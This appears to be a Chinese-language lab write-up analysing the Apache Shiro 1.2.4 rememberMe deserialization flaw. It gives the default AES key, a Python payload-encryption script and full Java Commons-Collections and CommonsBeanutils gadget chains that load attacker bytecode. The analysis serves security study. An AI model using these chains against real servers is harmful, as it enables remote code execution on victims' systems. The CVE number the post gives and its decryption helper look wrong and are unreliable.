本文深入分析了Apache Shiro 1.2.4版本的反序列化漏洞(CVE-2016-6802),详细介绍了漏洞的入口点分析、加密密钥的寻找过程,以及完整的利用链构造方法。
环境搭建 https://github.com/sanjiu176/Shiro-root-1.2.4.git
入口点分析: CookieRememberMeManager.getRememberedSerializedIdentity() 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 protected byte [] getRememberedSerializedIdentity(SubjectContext subjectContext) { if (!WebUtils.isHttp(subjectContext)) { if (log.isDebugEnabled()) { String msg = "SubjectContext argument is not an HTTP-aware instance. This is required to obtain a " + "servlet request and response in order to retrieve the rememberMe cookie. Returning " + "immediately and ignoring rememberMe operation." ; log.debug(msg); } return null ; } WebSubjectContext wsc = (WebSubjectContext) subjectContext; if (isIdentityRemoved(wsc)) { return null ; } HttpServletRequest request = WebUtils.getHttpRequest(wsc); HttpServletResponse response = WebUtils.getHttpResponse(wsc); String base64 = getCookie().readValue(request, response); if (Cookie.DELETED_COOKIE_VALUE.equals(base64)) return null ; if (base64 != null ) { base64 = ensurePadding(base64); if (log.isTraceEnabled()) { log.trace("Acquired Base64 encoded identity [" + base64 + "]" ); } byte [] decoded = Base64.decode(base64); if (log.isTraceEnabled()) { log.trace("Base64 decoded byte array length: " + (decoded != null ? decoded.length : 0 ) + " bytes." ); } return decoded; } else { return null ; } }
这里是得到了Cookie 并且进行了解码操作,回调看哪里用了这个方法
AbstractRememberMeManager.getRememberedPrincipals() 1 2 3 4 5 6 7 8 9 10 11 12 13 14 public PrincipalCollection getRememberedPrincipals (SubjectContext subjectContext) { PrincipalCollection principals = null ; try { byte [] bytes = getRememberedSerializedIdentity(subjectContext); if (bytes != null && bytes.length > 0 ) { principals = convertBytesToPrincipals(bytes, subjectContext); } } catch (RuntimeException re) { principals = onRememberedPrincipalFailure(re, subjectContext); } return principals; }
然后这里又用了一个convertBytesToPrincipals
AbstractRememberMeManager.convertBytesToPrincipals() 1 2 3 4 5 6 protected PrincipalCollection convertBytesToPrincipals (byte [] bytes, SubjectContext subjectContext) { if (getCipherService() != null ) { bytes = decrypt(bytes); } return deserialize(bytes); }
这里有个deserialize() 反序列化了即为入口点
寻找加密的KEY 在AbstractRememberMeManager.convertBytesToPrincipals() 可以看到还有一个解密的操作decrypt(bytes) ,跟进去看看
1 2 3 4 5 6 7 8 9 protected byte [] decrypt(byte [] encrypted) { byte [] serialized = encrypted; CipherService cipherService = getCipherService(); if (cipherService != null ) { ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey()); serialized = byteSource.getBytes(); } return serialized; }
这里又用到了一个cipherService.decrypt() ,跟进去发现它是一个接口,第二个参数是一个key ,这里对第二个参数用了一个getDecryptionCipherKey()
1 2 3 public byte [] getDecryptionCipherKey() { return decryptionCipherKey; }
那再向上查找decryptionCipherKey
1 private byte [] decryptionCipherKey;
它是一个常量,继续查找
1 2 3 public void setDecryptionCipherKey (byte [] decryptionCipherKey) { this .decryptionCipherKey = decryptionCipherKey; }
这里又对其进行了写入,再向上查找找到了这里
1 2 3 4 5 6 public void setCipherKey (byte [] cipherKey) { setEncryptionCipherKey(cipherKey); setDecryptionCipherKey(cipherKey); }
然后又上到了这里
1 2 3 4 5 public AbstractRememberMeManager () { this .serializer = new DefaultSerializer <PrincipalCollection>(); this .cipherService = new AesCipherService (); setCipherKey(DEFAULT_CIPHER_KEY_BYTES); }
这里可以看到有一个常量DEFAULT_CIPHER_KEY_BYTES
1 private static final byte [] DEFAULT_CIPHER_KEY_BYTES = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==" );
所以key 就是kPH+bIxk5D2deZiIxcaaaA==
编写EXP 直接用找到的KEY 对攻击exp 就行一次加密再加一次base64 即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 import sysimport base64import uuidfrom random import Randomfrom Crypto.Cipher import AESdef get_file_data (filename ): with open (filename, 'rb' ) as f: data = f.read() return data def aes_enc (data ): BS = AES.block_size pad = lambda s: s + ((BS - len (s) % BS) * chr (BS - len (s) % BS)).encode() key = "kPH+bIxk5D2deZiIxcaaaA==" mode = AES.MODE_CBC iv = uuid.uuid4().bytes encryptor = AES.new(base64.b64decode(key), mode, iv) ciphertext = base64.b64encode(iv + encryptor.encrypt(pad(data))) return ciphertext def aes_dec (enc_data ): enc_data = base64.b64decode(enc_data) unpad = lambda s: s[:-s[-1 ]] key = "kPH+bIxk5D2deZiIxcaaaA==" mode = AES.MODE_CBC iv = enc_data[:16 ] encryptor = AES.new(base64.b64decode(key), mode, iv) plaintext = encryptor.decrypt(enc_data[:16 ]) plaintext = unpad(plaintext) return plaintext if __name__ == '__main__' : data = get_file_data("./ser.bin" ) print (aes_enc(data))
./ser.bin 处换成攻击文件
Shiro+URLDNS URLDNS是jdk内置的链子,不需要其他依赖所以可以直接打通
攻击手法: 直接拿上面的加密脚本处理URLDNS的payload即可
Shiro+CC Shiro并不自带CC依赖所以如果想打CC链需要在pom中导入commons-collections依赖
为什么不能直接打正常的CC链 直接打之前的CC链由于tomcat重写了类加载机制,导致无法加载Transformer数组,我们可以走一遍看一下
直接打CC1的报错:
这里看到无法加载Transformer数组类
问题出在了org.apache.shiro.io.ClassResolvingObjectInputStream.resolveClass(ClassResolvingObjectInputStream.java:55)
我们就跟进去看一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 public class ClassResolvingObjectInputStream extends ObjectInputStream { public ClassResolvingObjectInputStream (InputStream inputStream) throws IOException { super (inputStream); } @Override protected Class<?> resolveClass(ObjectStreamClass osc) throws IOException, ClassNotFoundException { try { return ClassUtils.forName(osc.getName()); } catch (UnknownClassException e) { throw new ClassNotFoundException ("Unable to load ObjectStreamClass [" + osc + "]: " , e); } } }
这里有一个resolveClass(),在默认的反序列化的类加载时也会调用这个方法ObjectInputStream.resolveClass()
放在一起对比一下
1 2 3 4 5 6 7 8 9 10 11 12 13 protected Class<?> resolveClass(ObjectStreamClass desc) throws IOException, ClassNotFoundException{ String name = desc.getName(); try { return Class.forName(name, false , latestUserDefinedLoader()); } catch (ClassNotFoundException ex) { Class<?> cl = primClasses.get(name); if (cl != null ) { return cl; } else { throw ex; } } }
ClassUtils是tomcat自己定义的一个加载器

看图来说
图1是jvm的类加载机制,图二是tomcat的类加载机制,tomcat中省略了AppClassLoader的部分
正常加载数组类(Transformer[])时需要使用AppClassLoader向上查找数组类的组件类型(Transformer),而tomcat缺少了AppClassLoader加载器,所以无法向上查找数组类的组件类型(Transformer),导致数组加载受阻,导致无法正常执行CC链
解决方案: commons-collections3.2.1的版本 先利用CC3中使用类加载的方法得到一个构造好的TemplatesImpl,再同CC2一样(CC2需要CC4版本所以不能直接利用)走InvokerTransformer执行TemplatesImpl.newTransformer,然后的话依然同CC6一样利用LazyMap.get()来执行InvokerTransformer.transform()即可顺利执行
完整EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 public class Shiro550_CC { public static void main (String[] args) throws Exception { TemplatesImpl templates = new TemplatesImpl (); Class<? extends TemplatesImpl > templatesClass = templates.getClass(); Field name = templatesClass.getDeclaredField("_name" ); name.setAccessible(true ); name.set(templates,"aaa" ); Field bytecodes = templatesClass.getDeclaredField("_bytecodes" ); bytecodes.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D://Tmp/classes/test.class" )); byte [][] codes = {code}; bytecodes.set(templates,codes); InvokerTransformer newTransformer = new InvokerTransformer ("newTransformer" , null , null ); HashMap<Object, Object> hashMap1 = new HashMap <>(); Map lazymap = LazyMap.decorate(hashMap1, new ConstantTransformer (1 )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazymap, templates); HashMap<Object, Object> hashMap2 = new HashMap <>(); hashMap2.put(tiedMapEntry,"bbb" ); lazymap.remove(templates); Class<LazyMap> lazyMapClass = LazyMap.class; Field factory = lazyMapClass.getDeclaredField("factory" ); factory.setAccessible(true ); factory.set(lazymap,newTransformer); Serialize(hashMap2); UnSerialize("Shiro550_CC.bin" ); }
Shiro_CB(commons-beanutils) 危险方法分析 PropertyUtils.getProperty() 此方法可以让使用者直接调用任意JavaBean的getter方法,第一个参数为 JavaBean 实例,第二个是 JavaBean 的属性
除此之外, PropertyUtils.getProperty还支持递归获取属性,比如a对象中有属性b,b对象中有属性c,我们可以通过 PropertyUtils.getProperty(a, “b.c”); 的方式进行递归获取。通过这个方法,使用者可以很方便地调用任意对象的getter
如果getter方法存在可以rce的点可以利用的话,就存在安全问题了
TemplatesImpl.getOutputProperties() 1 2 3 4 5 6 7 8 public synchronized Properties getOutputProperties () { try { return newTransformer().getOutputProperties(); } catch (TransformerConfigurationException e) { return null ; } }
这里会调用TemplatesImpl.newTransformer()方法,并且此方法的名字是getOutputProperties()符合getter方法的要求
TemplatesImpl.newTransformer()就是CC3中的入口点
所以基本危险方法利用链已经找到,即:
PropertyUtils.getProperty()->
TemplatesImpl.getOutputProperties()
->TemplatesImpl.newTransformer()
PropertyUtils.getProperty()的第一个参数为恶意的TemplatesImpl实例第二个为getoutputProperties(注意此处小写,这里是为了满足java的小驼峰命名法,不影响后续进行)即
1 PropertyUtils.getProperty(templates,"outputProperties" );
这样程序会自动去找outputProperties的getter方法即可触发getoutputProperties
利用链分析 那就继续向上寻找哪里能调PropertyUtils.getProperty()
BeanComparator.compare() 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 public int compare ( Object o1, Object o2 ) { if ( property == null ) { return comparator.compare( o1, o2 ); } try { Object value1 = PropertyUtils.getProperty( o1, property ); Object value2 = PropertyUtils.getProperty( o2, property ); return comparator.compare( value1, value2 ); } catch ( IllegalAccessException iae ) { throw new RuntimeException ( "IllegalAccessException: " + iae.toString() ); } catch ( InvocationTargetException ite ) { throw new RuntimeException ( "InvocationTargetException: " + ite.toString() ); } catch ( NoSuchMethodException nsme ) { throw new RuntimeException ( "NoSuchMethodException: " + nsme.toString() ); } }
这里有一个compare,很难不想到之前CC链中CC2的PriorityQueue类
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException { s.defaultReadObject(); s.readInt(); queue = new Object [size]; for (int i = 0 ; i < size; i++) queue[i] = s.readObject(); heapify(); }
走这里这个heapify()
1 2 3 4 private void heapify () { for (int i = (size >>> 1 ) - 1 ; i >= 0 ; i--) siftDown(i, (E) queue[i]); }
再走siftDown
1 2 3 4 5 6 private void siftDown (int k, E x) { if (comparator != null ) siftDownUsingComparator(k, x); else siftDownComparable(k, x); }
然后跳到了
PriorityQueue.siftDownUsingComparator() 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 private void siftDownUsingComparator (int k, E x) { int half = size >>> 1 ; while (k < half) { int child = (k << 1 ) + 1 ; Object c = queue[child]; int right = child + 1 ; if (right < size && comparator.compare((E) c, (E) queue[right]) > 0 ) c = queue[child = right]; if (comparator.compare(x, (E) c) <= 0 ) break ; queue[k] = c; k = child; } queue[k] = x; }
这里走了一个comparator.compare(),而comparator又是可控的,可以从构造方法传入
完整链子就是:
PriorityQueue.readObject()
->PriorityQueue.heapify()
->PriorityQueue.siftDown()
->PriorityQueue.siftDownUsingComparator()
->BeanComparator.compare()
->PropertyUtils.getProperty()
->TemplatesImpl.newTransformer()
利用链构造 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 public class Shiro550_CB { public static void main (String[] args) throws Exception { TemplatesImpl templates = new TemplatesImpl (); Class<? extends TemplatesImpl > templatesClass = templates.getClass(); Field name = templatesClass.getDeclaredField("_name" ); name.setAccessible(true ); name.set(templates,"aaa" ); Field bytecodes = templatesClass.getDeclaredField("_bytecodes" ); bytecodes.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D://tmp/classes/Test.class" )); byte [][] codes = {code}; bytecodes.set(templates,codes); BeanComparator beanComparator = new BeanComparator ("outputProperties" ); PriorityQueue priorityQueue = new PriorityQueue <>(beanComparator); priorityQueue.add(templates); priorityQueue.add(2 ); Serialize(priorityQueue); UnSerialize("Shiro550_CB.bin" ); } }
按理来说这样子就应该是一条完整的链子但是执行时会报一个这样的错:
走到这里
这里先走o1的getProperty()方法,此时o1是一个int类型的2,没有getoutputProperties这个方法,所以会抛出报错,那将第二次priorityQueue.add()的值都修改为templates可不可以呢?
产生了这样的一个报错,这里是因为priorityQueue.add()直接触发了危险代码,而此时并没有执行反序列化TemplatesImpl的_tfactory值为空所以代码不能正常执行,在前面反射_tfactory给其添加一个值即可解决这个问题
但是这里还有个问题是这里add会直接触发代码,这里该怎么解决呢?给PriorityQueue一个空的BeanComparator,那会导致后续无法执行继续报错,我想到的是之前CC4的解法,之所以俩次add是为了让priorityQueue的size的值为2,那我只add一个然后再将size改成2是不是也会执行。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 public static void main (String[] args) throws Exception { TemplatesImpl templates = new TemplatesImpl (); Class<? extends TemplatesImpl > templatesClass = templates.getClass(); Field name = templatesClass.getDeclaredField("_name" ); name.setAccessible(true ); name.set(templates, "aaa" ); Field bytecodes = templatesClass.getDeclaredField("_bytecodes" ); bytecodes.setAccessible(true ); Field tfactory = templatesClass.getDeclaredField("_tfactory" ); tfactory.setAccessible(true ); tfactory.set(templates,new TransformerFactoryImpl ()); byte [] code = Files.readAllBytes(Paths.get("D://tmp/classes/Test.class" )); byte [][] codes = {code}; bytecodes.set(templates, codes); BeanComparator beanComparator = new BeanComparator ("outputProperties" ); PriorityQueue priorityQueue = new PriorityQueue <>(beanComparator); priorityQueue.add(templates); Class<? extends PriorityQueue > priorityQueueClass = priorityQueue.getClass(); Field size = priorityQueueClass.getDeclaredField("size" ); size.setAccessible(true ); size.set(priorityQueue,2 ); Serialize(priorityQueue); UnSerialize("Shiro550_CB.bin" ); }
成功弹计算器
放到shiro里面也可以打通
白日梦组长的链子 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 public static void main (String[] args) throws Exception { TemplatesImpl templates = new TemplatesImpl (); Class tl = templates.getClass(); Field name = tl.getDeclaredField("_name" ); name.setAccessible(true ); name.set(templates, "CC3" ); byte [] code= Files.readAllBytes(Paths.get("F:\\temporary\\Test.class" )); byte [][] codes={code}; Field bytecodes = tl.getDeclaredField("_bytecodes" ); bytecodes.setAccessible(true ); bytecodes.set(templates, codes); BeanComparator beanComparator = new BeanComparator ("outputProperties" ,new BeanComparator ()); TransformingComparator transformingComparator = new TransformingComparator <>(new ConstantTransformer <>(1 )); PriorityQueue priorityQueue = new PriorityQueue <>(transformingComparator); priorityQueue.add(templates); priorityQueue.add(2 ); Class<PriorityQueue> priorityQueueClass = PriorityQueue.class; Field comparator = priorityQueueClass.getDeclaredField("comparator" ); comparator.setAccessible(true ); comparator.set(priorityQueue, beanComparator); serialize(priorityQueue); unserialize("ser.bin" ); }
他这里是走了一个没用的TransformingComparator,这里也就不会导致add被触发,最后再通过反射修改一下,虽然TransformingComparator不是Shiro必须的依赖,但是由于最后通过反射修改掉了,所以在实际打的时候也不影响,不过我感觉是有点别扭。